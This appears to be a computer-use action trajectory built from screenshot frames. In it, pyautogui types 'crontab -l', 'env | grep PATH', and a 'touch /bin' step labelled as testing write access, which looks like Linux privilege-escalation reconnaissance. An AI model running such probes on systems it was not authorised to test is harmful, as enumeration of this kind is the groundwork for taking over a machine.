
pyautogui.write('crontab -l')

pyautogui.write('env | grep PATH')
pyautogui.press('Return')

pyautogui.moveTo(952, 276)

pyautogui.click(1159, 113)

# Step: Test write access with touch /bin
pyautogui.write('tou')

pyautogui.write('ch')

pyautogui.write('/bi')

pyautogui.write('n')
